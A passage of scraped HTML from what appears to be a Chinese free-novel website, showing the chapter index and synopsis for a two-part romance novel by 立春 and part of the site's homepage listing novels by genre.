

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aqisw.com/novel/seKf.html
body_size: 5848
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>追逐游戏之爱情是这样产生的+浓情华尔兹(立春)全本TXT下载_全文无广告免费下载 -阿七书屋 </title><meta name="keywords" content="追逐游戏之爱情是这样产生的+浓情华尔兹(立春)全本TXT下载_全文无广告免费下载" /><meta name="description" content="追逐游戏上 爱情是这样产生的" /><meta name="robots" content="all" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="mobile-agent" content="format=html5; url=https://m.aqisw.com/novel/seKf.html" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="referrer" content="always" /><meta name="apple-mobile-web-app-title" content="阿七书屋" /><meta name="mobile-agent" content="format=xhtml; url=https://m.aqisw.com/novel/seKf.html" /><meta http-equiv="Cache-Control" content="no-siteapp" /><link rel="stylesheet" href="https://23.224.199.82:63456/xcdn3/css/_2c61aad2.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:latest_chapter_name" content="第 34 节 追逐游戏之爱情是这样产生的+浓情华尔兹"/><meta property="og:novel:author" content="立春"/><meta property="og:novel:book_name" content="追逐游戏之爱情是这样产生的+浓情华尔兹"/><meta property="og:image" content="//k.aqisw.com/standard-310106037-8424.jpg?sm"/><meta property="og:description" content="追逐游戏上爱情是这样产生的"/><meta property="og:novel:status" content="已完结"/><meta property="og:novel:update_time" content="2017-07-03"/><meta property="og:novel:read_url" content="https://aqisw.com/novel/seKf.html"/><meta property="og:novel:category" content="强强小说"/><meta property="og:url" content="https://aqisw.com/novel/seKf.html"/><meta property="og:title" content="追逐游戏之爱情是这样产生的+浓情华尔兹"/><meta property="og:novel:latest_chapter_url" content="https://aqisw.com/novel/seKf/34.html"/><meta property="og:type" content="novel"/><script>var CDN='https://23.224.199.82:63456/xcdn3/',MOD='',FORM_HASH='4e17d04eg9dro6',xCover=function(){xCoverList.push(event.target||event.srcElement)},CDNV='318',TWMO='tw',ADN='od',xCoverList=[],APP_NAME='阿七书屋',CAD=0,TJ='H705ycvb',TWPC='fanti',DOMA='aqisw.com',DIR='/',COOKIE_PRE='5ycvb',TJN='pv',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.aqisw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="阿七书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">阿七书屋</span><span class="slogan">免费小说网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜索要寻找的小说或作者" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recentread/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/qingchunxiaoshuo/">青春小说</a></li><li><a href="/xianxiaqiyuan/">仙侠奇缘</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/wuxiaxiaoshuo/">武侠小说</a></li><li><a href="/junshixiaoshuo/">军事小说</a></li><li><a href="/erciyuan/">二次元</a></li><li><a href="/dongfangxuanhuan/">东方玄幻</a></li><li><a href="/youxiyijie/">游戏异界</a></li><li><a href="/hot.html">热门作品</a></li><li><a href="/finish.html">全本作品</a></li><li><a href="/books/">更新作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.aqisw.com/novel/seKf.html" title="追逐游戏之爱情是这样产生的+浓情华尔兹">手机阅读《追逐游戏之爱情是这样产生的+浓情华尔兹》</a></div><a href="/">阿七书屋</a> &gt; <a href="/youxiyijie/">游戏异界</a> &gt; <a href="/novel/seKf.html">追逐游戏之爱情是这样产生的+浓情华尔兹</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//k.aqisw.com/standard-310106037-8424.jpg?sm" author="立春" alt="追逐游戏之爱情是这样产生的+浓情华尔兹" /><span class="b"></span></div><div id="info"><h1>追逐游戏之爱情是这样产生的+浓情华尔兹</h1><p>作者：<a href="/zuozhe/e7abyeNr5S.html" target="_blank">立春</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="seKf4" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="seKf4" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/down/seKf/">TXT下载</a></p><p>更新时间：2017-07-03 12:57:40&nbsp;[共34章] <p>最新：<a href="/novel/seKf/34.html" title="">第 34 节</a></p><div class="clear"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/novel/FKN.html" target="_blank" title="谁都别惹我">谁都别惹我</a><a href="/view/lBv9IKY.html" title="做人啊" target="_blank">做人啊</a> (现代都市) 、 <a href="/novel/FkEd.html" target="_blank" title="宠夫（快穿）">宠夫（快穿）</a><a href="/view/6gE6ugB.html" title="dminor和弦" target="_blank">dminor和弦</a> (高干小说) 、 <a href="/novel/NWR7.html" target="_blank" title="香江神探[九零]">香江神探[九零]</a> (穿越小说) 、 <a href="/novel/FTYw.html" target="_blank" title="换爱黄小兰">换爱黄小兰</a> (杀手小说) 、 <a href="/novel/fdqB.html" target="_blank" title="她渣了大佬">她渣了大佬</a> (甜文小说) 、 <a href="/novel/yiZF.html" target="_blank" title="你求而不得的［快穿］">你求而不得的［快穿］</a><a href="/view/Pr64I1w.html" title="林局是什么电视剧" target="_blank">林局是什么电视剧</a> (总裁小说) 、 <a href="/novel/NHW4.html" target="_blank" title="热带没有雨林">热带没有雨林</a><a href="/view/zOY1HXb.html" title="月入过万有多少人" target="_blank">月入过万有多少人</a> (现代小说) 、 <a href="/novel/FTQT.html" target="_blank" title="绝对暧昧">绝对暧昧</a><a href="/view/qo1mtP.html" title="星江湾房价" target="_blank">星江湾房价</a> (生活小说) 、 <a href="/novel/fNyI.html" target="_blank" title="盐渍青柠">盐渍青柠</a><a href="/view/QMoyCoz.html" title="古老的罪恶pdf网盘" target="_blank">古老的罪恶pdf网盘</a> (短篇小说) 、 <a href="/novel/Nchd.html" target="_blank" title="重生后才发现我有青梅">重生后才发现我有青梅</a> (搞笑小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《追逐游戏之爱情是这样产生的+浓情华尔兹》作品介绍</dt><div class="chapter-desc">追逐游戏上 爱情是这样产生的<br /> 追逐游戏下 浓情华尔兹<br /> 《追逐游戏之爱情是这样产生的》 by 立春<br /> “分手吧。” 一个安详宁静的下午，幽雅的咖啡厅，柔美的音乐声缓缓流泻，一记清雅的男子声音打破了安静的气氛。 “好啊。”<br /> 坐在对面满脸闲情雅致的<a href="/people/elR1eNe97S.html">郁林</a>不在乎的端起桌上的咖啡，轻嘬了口，微微垂下的眼潋中寒光一闪。 “你不问我理由？”声音有些闷闷的。<br /> 叹了口气，<a href="/people/elR1eNe97S.html">郁林</a>放下咖啡杯，顺着男子的意思却毫无诚意的**：“好吧，你为什么要分手？” “就是这种态度！”男子愤然大怒起身，不顾周遭众人侧目道：“交往半年，不管我如何讨好你总是这样对我，我怀疑你到底爱不爱我？” 微扯嘴角，<a href="/people/elR1eNe97S.html">郁林</a>干脆利落：“不爱！” 字字清楚明朗，当场让男子脸色|发青，被噎得什么话都哽在了咽喉。<br /> 《追逐游戏之 浓情华尔兹 》作者：立春<br /> 内容简介：<br /> 光阴如梭，时光如白驹过隙般匆匆而逝，<a href="/people/elR1eNe97S.html">郁林</a>的离开，已是三年之前的事情。这三年来，<a href="/people/eMe9fepcafe5a4a9S.html">原振天</a>一边着力于龙堂的发展，另一边对于追查<a href="/people/elR1eNe97S.html">郁林</a>的下落也从来没有松懈过。<br /> 2004年的7月，龙堂以投资方式在香|港成立‘原氏贸易公司’，虽表面上是做正当生意，然其背后所经营的却是利用公司名义而进行洗黑钱、贩卖人口、转卖枪械等一系列的非法活动。在香|港这个世界港口，龙堂所承受的风险要远远小于中国大陆，是以，在获得丰厚利润的同时，<a href="/people/eMe9fepcafe5a4a9S.html">原振天</a>为了更大的利益从国内来到了香|港，与当地一黑帮集团进行合作会谈。 </div><dt>《追逐游戏之爱情是这样产生的+浓情华尔兹》 正文 </dt><dd><a href="/novel/seKf/1.html">分节 1</a></dd><dd><a href="/novel/seKf/2.html">分节 2</a></dd><dd><a href="/novel/seKf/3.html">分节 3</a></dd><dd><a href="/novel/seKf/4.html">分节 4</a></dd><dd><a href="/novel/seKf/5.html">分节 5</a></dd><dd><a href="/novel/seKf/6.html">分节 6</a></dd><dd><a href="/novel/seKf/7.html">分节 7</a></dd><dd><a href="/novel/seKf/8.html">分节 8</a></dd><dd><a href="/novel/seKf/9.html">分节 9</a></dd><dd><a href="/novel/seKf/10.html">分节 10</a></dd><dd><a href="/novel/seKf/11.html">分节 11</a></dd><dd><a href="/novel/seKf/12.html">分节 12</a></dd><dd><a href="/novel/seKf/13.html">分节 13</a></dd><dd><a href="/novel/seKf/14.html">分节 14</a></dd><dd><a href="/novel/seKf/15.html">分节 15</a></dd><dd><a href="/novel/seKf/16.html">分节 16</a></dd><dd><a href="/novel/seKf/17.html">分节 17</a></dd><dd><a href="/novel/seKf/18.html">分节 18</a></dd><dd><a href="/novel/seKf/19.html">分节 19</a></dd><dd><a href="/novel/seKf/20.html">分节 20</a></dd><dd><a href="/novel/seKf/21.html">分节 21</a></dd><dd><a href="/novel/seKf/22.html">分节 22</a></dd><dd><a href="/novel/seKf/23.html">分节 23</a></dd><dd><a href="/novel/seKf/24.html">分节 24</a></dd><dd><a href="/novel/seKf/25.html">分节 25</a></dd><dd><a href="/novel/seKf/26.html">分节 26</a></dd><dd><a href="/novel/seKf/27.html">分节 27</a></dd><dd><a href="/novel/seKf/28.html">分节 28</a></dd><dd><a href="/novel/seKf/29.html">分节 29</a></dd><dd><a href="/novel/seKf/30.html">分节 30</a></dd><dd><a href="/novel/seKf/31.html">分节 31</a></dd><dd><a href="/novel/seKf/32.html">分节 32</a></dd><dd><a href="/novel/seKf/33.html">分节 33</a></dd><dd><a href="/novel/seKf/34.html">分节 34</a></dd><dt>《追逐游戏之爱情是这样产生的+浓情华尔兹》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/novel/seKf/34.html">分节 34</a></dd><dd><a href="/novel/seKf/33.html">分节 33</a></dd><dd><a href="/novel/seKf/32.html">分节 32</a></dd><dd><a href="/novel/seKf/31.html">分节 31</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/novel/seKf/list_1.html">首页</a><a href="/novel/seKf/list_1.html">上一页</a><b>1</b><a href="/novel/seKf/list_1.html">下一页</a><a href="/novel/seKf/list_1.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/novel/NNM4.html" target="_blank" title="死遁后渣攻追悔莫及">死遁后渣攻追悔莫及</a>、 <a href="/novel/y8UQ.html" target="_blank" title="重生之必然幸福">重生之必然幸福</a>、 <a href="/view/bzDvHE.html" title="穿越猎场郑秋冬" target="_blank">穿越猎场郑秋冬</a>、 <a href="/novel/fOFb.html" target="_blank" title="我被男主的白月光看上了［穿书］">我被男主的白月光看上了［穿书］</a>、 <a href="/novel/NWNU.html" target="_blank" title="替身的自我修养[穿书]">替身的自我修养[穿书]</a>、 <a href="/view/VO1Aiye.html" title="救人打120谁掏钱" target="_blank">救人打120谁掏钱</a>、 <a href="/novel/fj.html" target="_blank" title="咱俩结婚吧">咱俩结婚吧</a>、 <a href="/novel/ydo6.html" target="_blank" title="玄学拯救娱乐圈">玄学拯救娱乐圈</a>、 <a href="/novel/f72K.html" target="_blank" title="脱敏疗法">脱敏疗法</a>、 <a href="/novel/bdw.html" target="_blank" title="重生之黑帮老大的专属医生">重生之黑帮老大的专属医生</a>、 <a href="/view/4ODrin9.html" title="药流多久去医院检查有没有流干净" target="_blank">药流多久去医院检查有没有流干净</a>、 <a href="/novel/fguo.html" target="_blank" title="位面旅者(NP H )">位面旅者(NP H )</a>、 <a href="/novel/Nd3B.html" target="_blank" title="救赎一只咸鱼">救赎一只咸鱼</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>⒈ 作者:立春所写的《追逐游戏之爱情是这样产生的+浓情华尔兹》为转载作品，追逐游戏之爱情是这样产生的+浓情华尔兹最新章节由网友发布。 </p><p>⒉ 如果您发现本小说追逐游戏之爱情是这样产生的+浓情华尔兹最新章节，而阿七书屋又没有更新，请联系我们更新，您的热心是对本站（aqisw.com）最大的支持。 </p><p>⒊ 本小说追逐游戏之爱情是这样产生的+浓情华尔兹仅代表作者个人的观点，与阿七书屋的立场无关。 </p><p>⒋ 如果您对追逐游戏之爱情是这样产生的+浓情华尔兹作品内容、版权等方面有质疑，或对本站有意见建议请发短信给管理员，感谢您的合作与支持！</p><p>⒌ 书友如发现追逐游戏之爱情是这样产生的+浓情华尔兹内容有与法律抵触之处，请向本站举报，我们将马上处理。 </p><p>*. <a href="/v/9vvjlbcalbv.html">追逐游戏之爱情是这样产生的+浓情华尔兹 第一时间更新 原振天与秦怀与郁林 全文无广告免费阅读</a>/<span class="gray">2016-07-29 10:56:35</span></p><p>*. <a href="/novel/seKf_285653219.html">追逐游戏之爱情是这样产生的+浓情华尔兹 免费全文阅读 立春 第一时间更新 原振天与秦怀与郁林</a>/<span class="gray">2017-05-01 13:31:51</span></p><p>*. <a href="/v/0yy79ni90q6.html">追逐游戏之爱情是这样产生的+浓情华尔兹全文免费阅读 暗黑、别后重逢、耽美第一时间更新</a>/<span class="gray">2017-11-24 02:36:01</span></p><p>*. <a href="/v/0yy79ni9ypn.html">追逐游戏之爱情是这样产生的+浓情华尔兹 在线免费阅读 现代 立春 精彩免费下载</a>/<span class="gray">2016-07-27 08:27:57</span></p><p>*. <a href="/v/0yy79ni9ool.html">（暗黑、别后重逢、耽美）追逐游戏之爱情是这样产生的+浓情华尔兹 TXT免费下载 立春 全集最新列表 原振天与秦怀与郁林</a>/<span class="gray">2017-10-02 04:59:27</span></p></div></div><script src="/click/seKf"></script><script src="/5ycyy/318.baiduh1nn"></script><div class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.aqisw.com/">阿七书屋</a>(aqisw.com) All Rights Reserved. <a href="//fanti.aqisw.com/novel/seKf.html" data-translate="(切回简体版)|(切换繁体中文)">(繁体中文)</a></p><p><a href="/about/">联系途径：<img data-lazy="/img/pmailFLWv.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:63456/xcdn3/js/_init.js?318"></script><script src="https://23.224.199.82:63456/xcdn3/www1/_common.js?318"></script><script use="13.286ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aqisw.com/?FROM=bjs&u=BJS
body_size: 9287
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>阿七书屋-全网最好看的小说免费看</title><meta name="keywords" content="阿七书屋,青春小说,好看的小说" /><meta name="description" content="阿七书屋是海量免费小说网站，拥有优秀仙侠奇缘以及好看小说排行榜等在线阅读及下载，欢迎网友阅读。" /><meta name="robots" content="all" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="mobile-agent" content="format=html5; url=https://m.aqisw.com/?FROM=bjs&u=BJS" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="referrer" content="always" /><meta name="apple-mobile-web-app-title" content="阿七书屋" /><meta name="mobile-agent" content="format=xhtml; url=https://m.aqisw.com/?FROM=bjs&u=BJS" /><meta http-equiv="Cache-Control" content="no-siteapp" /><link rel="stylesheet" href="https://23.224.199.82:63456/xcdn3/css/_2c61aad2.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><script>var CDN='https://23.224.199.82:63456/xcdn3/',MOD='',FORM_HASH='8e8e4455g9dro7',xCover=function(){xCoverList.push(event.target||event.srcElement)},CDNV='318',TWMO='tw',ADN='od',xCoverList=[],APP_NAME='阿七书屋',CAD=0,TJ='H705ycvb',TWPC='fanti',DOMA='aqisw.com',DIR='/',COOKIE_PRE='5ycvb',TJN='pv',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.aqisw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="阿七书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">阿七书屋</span><span class="slogan">免费小说网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜索要寻找的小说或作者" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recentread/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/qingchunxiaoshuo/">青春小说</a></li><li><a href="/xianxiaqiyuan/">仙侠奇缘</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/wuxiaxiaoshuo/">武侠小说</a></li><li><a href="/junshixiaoshuo/">军事小说</a></li><li><a href="/erciyuan/">二次元</a></li><li><a href="/dongfangxuanhuan/">东方玄幻</a></li><li><a href="/youxiyijie/">游戏异界</a></li><li><a href="/hot.html">热门作品</a></li><li><a href="/finish.html">全本作品</a></li><li><a href="/books/">更新作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/novel/yXgP.html" title=""><img data-lazy="//k.aqisw.com/uptu/J/WWG.jpg?sm" alt="王牌特卫3" author="梅雨情歌" src="/ploadFLWv.svg" /></a></div><dl><dt><span>梅雨情歌</span><a href="/novel/yXgP.html" title="">王牌特卫3</a></dt><dd>李建带领最新组建的警卫队，和三个国家的杀手，展开生死大搏击，全歼M国的恐怖组织太阳神教和基因人...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/novel/925271977.html" title=""><img data-lazy="//k.aqisw.com/uptu/r/e1pH.jpg?sm" alt="穿成被休回家的小姑子" author="筱梦之城" src="/ploadFLWv.svg" /></a></div><dl><dt><span>筱梦之城</span><a href="/novel/925271977.html" title="">穿成被休回家的小姑子</a></dt><dd>简介：【无CP，女主有异能，会经商，有逃荒环节】冷悦被休了！她大嫂很讨厌她，每次见她都暗里叫她...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/novel/s3dn.html" title=""><img data-lazy="//k.aqisw.com/uptu/V/IEi.jpg?sm" alt="包个金主做老公" author="喜马拉雅种猫" src="/ploadFLWv.svg" /></a></div><dl><dt><span>喜马拉雅种猫</span><a href="/novel/s3dn.html" title="">包个金主做老公</a></dt><dd>晋江VIP完结 收藏数：13084 文章积分：175,426,016 文案： 沈靖南...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/novel/NxT6.html" title=""><img data-lazy="//k.aqisw.com/uptu/s/fyGc.jpg?sm" alt="始乱终弃后他称帝了/恃宠而骄" author="许扬畅" src="/ploadFLWv.svg" /></a></div><dl><dt><span>许扬畅</span><a href="/novel/NxT6.html" title="">始乱终弃后他称帝了/恃宠而骄</a></dt><dd>晋江VIP完结 总书评数：1243 当前被收藏数：21976 营养液数：1481 文章积分：2...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/novel/390888352.html" title=""><img data-lazy="//k.aqisw.com/standard-390888352-2623.jpg?sm" alt="留守村长的艳福" author="张侃侃" src="/ploadFLWv.svg" /></a></div><dl><dt><span>张侃侃</span><a href="/novel/390888352.html" title="">留守村长的艳福</a></dt><dd></dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/novel/N2YD.html" title=""><img data-lazy="//k.aqisw.com/standard-202592809-2479.jpg?sm" alt="分化成A后标记了情敌+番外" author="人间甜橙" src="/ploadFLWv.svg" /></a></div><dl><dt><span>人间甜橙</span><a href="/novel/N2YD.html" title="">分化成A后标记了情敌+番外</a></dt><dd>3157548 晉江VIP 完結 非v章节章均点击数：22470 总书评数：5431 ...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">隐婚</span><span class="s2"><a href="/novel/2md.html" title="">冷夫追妻之妈咪快逃</a></span><span class="s5">白马拂衣</span></li><li><span class="s1">技术</span><span class="s2"><a href="/novel/y8pX.html" title="">我技术很好</a></span><span class="s5">虚凉</span></li><li><span class="s1">校园</span><span class="s2"><a href="/novel/foLW.html" title="">雏妓(H)</a></span><span class="s5">白黑</span></li><li><span class="s1">魔兽</span><span class="s2"><a href="/novel/fObb.html" title="">帝国顶级omega匹配到了死对头</a></span><span class="s5">白鸟童子</span></li><li><span class="s1">言情</span><span class="s2"><a href="/novel/f99T.html" title="">顶流制作人</a></span><span class="s5">金蝉子</span></li><li><span class="s1">古代</span><span class="s2"><a href="/novel/dC4.html" title="">桃花有主，温缱入骨</a></span><span class="s5">一江烟雨</span></li><li><span class="s1">末世</span><span class="s2"><a href="/novel/yE23.html" title="">末世之拐个系统做男神</a></span><span class="s5">TK。优酱</span></li><li><span class="s1">悬疑</span><span class="s2"><a href="/novel/NDQH.html" title="">伥鬼</a></span><span class="s5">银渔</span></li><li><span class="s1">后宫</span><span class="s2"><a href="/novel/dTg.html" title="">和珅新传</a></span><span class="s5">独孤黑马</span></li><li><span class="s1">机甲</span><span class="s2"><a href="/novel/sDtz.html" title="">空间重生：独宠丧尸女王</a></span><span class="s5">竹鸽X</span></li><li><span class="s1">护短</span><span class="s2"><a href="/novel/fEZe.html" title="">反派他爹（快穿）</a></span><span class="s5">Fahrenheit</span></li><li><span class="s1">医生</span><span class="s2"><a href="/novel/fcJY.html" title="">她每天都在撩女主（快穿）</a></span><span class="s5">染枫林</span></li><li><span class="s1">近代</span><span class="s2"><a href="/novel/NrPW.html" title="">成学霸了，你说你是大明星系统</a></span><span class="s5">路行则</span></li><li><span class="s1">辣文</span><span class="s2"><a href="/novel/s3kQ.html" title="">花满楼</a></span><span class="s5">crystall</span></li><li><span class="s1">历史</span><span class="s2"><a href="/novel/s336.html" title="">黄金台</a></span><span class="s5">苍梧宾白</span></li><li><span class="s1">皇后</span><span class="s2"><a href="/novel/DQP.html" title="">极品侍卫</a></span><span class="s5">月神</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>言情小说</h2><div class="top"><div class="image"><a href="/novel/W5H.html" target="_blank" title="非耀不可"><img data-lazy="//k.aqisw.com/uptu/t/gorV.jpg?sm" alt="非耀不可" author="柠檬黄" /></a></div><dl><dt><a href="/novel/W5H.html" title="非耀不可">非耀不可</a></dt><dd>【内容简介】  童话爱情，完美人生  他，有最完美的外型，最狡诈的个性。这样的他是白马，还...</dd></dl><div class="clear"></div></div><ul><li><a href="/novel/RXc.html" title="这时对 那时错">这时对 那时错</a>/峦</li><li><a href="/novel/FpMj.html" title="美人图">美人图</a>/歌怨</li><li><a href="/novel/fuWl.html" title="蚊香牌女主[快穿]">蚊香牌女主[快穿]</a>/苍翼之狼</li><li><a href="/novel/hOK.html" title="遇上狐妖">遇上狐妖</a>/柚子树</li><li><a href="/novel/1527889165.html" title="蜜婚超甜：墨少家萌宝排好队">蜜婚超甜：墨少家萌宝排好队</a>/楚韵儿</li><li><a href="/novel/1489608846.html" title="宦妃有喜：千岁，劫个色">宦妃有喜：千岁，劫个色</a>/蜡笔仙人</li><li><a href="/novel/y78g.html" title="金融皇帝十二妃">金融皇帝十二妃</a>/米青虫</li><li><a href="/novel/fXrS.html" title="（综英美同人）[综英美]在哥谭上网课是一种什么样的体验？">（综英美同人）[综英美]在哥谭上网课是一种什么样的体验？</a>/江素窬</li><li><a href="/novel/yvfN.html" title="糙汉与娇女">糙汉与娇女</a>/卓涵月</li><li><a href="/novel/9B6.html" title="龙旗">龙旗</a>/猫吃狗粮</li></ul></div><div class="content"><h2>青春小说</h2><div class="top"><div class="image"><a href="/novel/88w.html" target="_blank" title="邻家姐姐十八岁"><img data-lazy="//k.aqisw.com/standard-2082050214-11131.jpg?sm" alt="邻家姐姐十八岁" author="彼岸" /></a></div><dl><dt><a href="/novel/88w.html" title="邻家姐姐十八岁">邻家姐姐十八岁</a></dt><dd>只不过，除了姐姐跟白雪外，我这再要穿了王珍珍的衣服，总觉得这种感觉怪怪的，好似我这就是出来卖身...</dd></dl><div class="clear"></div></div><ul><li><a href="/novel/yxUL.html" title="被高冷男主看上了[穿书]">被高冷男主看上了[穿书]</a>/羲玥公子</li><li><a href="/novel/N675.html" title="你再说我一句试试">你再说我一句试试</a>/爻棋</li><li><a href="/novel/fCmO.html" title="男主他老是那样绝情">男主他老是那样绝情</a>/漠小兰</li><li><a href="/novel/F3Gz.html" title="818我那些凌乱在风里的人和事">818我那些凌乱在风里的人和事</a>/我家菊花常打开 </li><li><a href="/novel/F4ds.html" title="我的坏坏班主任">我的坏坏班主任</a>/滇北南丁</li><li><a href="/novel/fEzy.html" title="上流关系">上流关系</a>/胖白白</li><li><a href="/novel/256628332.html" title="我的极品娇妻">我的极品娇妻</a>/锦猪</li><li><a href="/novel/s3t5.html" title="小龙女不女+玉石非玉">小龙女不女+玉石非玉</a>/羲和清零</li><li><a href="/novel/xL3.html" title="珠圆玉硬-寝妓">珠圆玉硬-寝妓</a>/沉默是金-神农架</li><li><a href="/novel/Fo6Y.html" title="穿成暴发户的前妻[穿书]">穿成暴发户的前妻[穿书]</a>/雪耶</li></ul></div><div class="content"><h2>仙侠奇缘</h2><div class="top"><div class="image"><a href="/novel/fHP4.html" target="_blank" title="魔尊他有脸盲症[穿书]"><img data-lazy="//k.aqisw.com/uptu/q/d4Ec.jpg?sm" alt="魔尊他有脸盲症[穿书]" author="摘星怪" /></a></div><dl><dt><a href="/novel/fHP4.html" title="魔尊他有脸盲症[穿书]">魔尊他有脸盲症[穿书]</a></dt><dd>晋江VIP完结 总书评数：16083  当前被收藏数：56644  营养液数：15293 文章...</dd></dl><div class="clear"></div></div><ul><li><a href="/novel/bsg.html" title="重生之长心">重生之长心</a>/冰川蝴蝶</li><li><a href="/novel/Fg5H.html" title="天帝怀里那朵白莲花">天帝怀里那朵白莲花</a>/宋墨归</li><li><a href="/novel/fHlu.html" title="全修真界都想复活本尊">全修真界都想复活本尊</a>/弃脂焚椒</li><li><a href="/novel/sj4.html" title="武碎天穹">武碎天穹</a>/花都狂少</li><li><a href="/novel/1070494513.html" title="火影：从双神威开始">火影：从双神威开始</a>/龙卷</li><li><a href="/novel/Hir.html" title="九重天，逍遥调">九重天，逍遥调</a>/八月薇妮</li><li><a href="/novel/NHyf.html" title="念完台词后我飞升了">念完台词后我飞升了</a>/一池清许</li><li><a href="/novel/6T3.html" title="逍遥小散仙">逍遥小散仙</a>/迷男</li><li><a href="/novel/ssye.html" title="仙王">仙王</a>/寂寞读南华</li><li><a href="/novel/Nd2I.html" title="涅槃问剑">涅槃问剑</a>/海走星舟</li></ul></div><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/novel/FQ9O.html" target="_blank" title="杜先生每天努力装穷"><img data-lazy="//k.aqisw.com/uptu/s/fML.jpg?sm" alt="杜先生每天努力装穷" author="月影小狐" /></a></div><dl><dt><a href="/novel/FQ9O.html" title="杜先生每天努力装穷">杜先生每天努力装穷</a></dt><dd>晋江VIP完结 总点击数：310423 总书评数：760 当前被收藏数：4717 营养液数：2...</dd></dl><div class="clear"></div></div><ul><li><a href="/novel/1693358329.html" title="穿越七零之辣妈当家">穿越七零之辣妈当家</a>/四娘</li><li><a href="/novel/F7l2.html" title="莺莺">莺莺</a>/十歇</li><li><a href="/novel/NCOO.html" title="下课要听话">下课要听话</a>/渔俏</li><li><a href="/novel/F5T.html" title=" 盛开"> 盛开</a>/长着翅膀的大灰狼</li><li><a href="/novel/yFK6.html" 